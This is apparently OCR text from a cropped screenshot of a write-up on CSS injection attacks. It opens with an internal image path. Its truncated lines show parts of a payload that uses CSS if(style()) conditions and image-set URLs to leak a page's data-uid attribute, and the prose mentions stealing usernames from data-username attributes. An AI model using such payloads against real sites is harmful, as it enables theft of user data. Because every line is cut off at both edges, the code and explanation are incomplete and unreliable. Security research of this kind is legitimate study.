
ttr(data-uid); --steal: if(style(--val:"1
 url(/2); else: if(style(--val:"3"): url(/
 url(/4); else: if(style(--val:"5"): url(/
 url(/6); else: if(style(--val:"7"): url(/
 url(/8); else: if(style(--val:"9"): url(/
ackground: image-set(var(--steal));' data
steal the data-uid attribute if it contains a value in the 
 attribute and need to steal the data of an attribute you c
required values! Note at the time of writing this techniq
stealing usernames from the data-username attribute us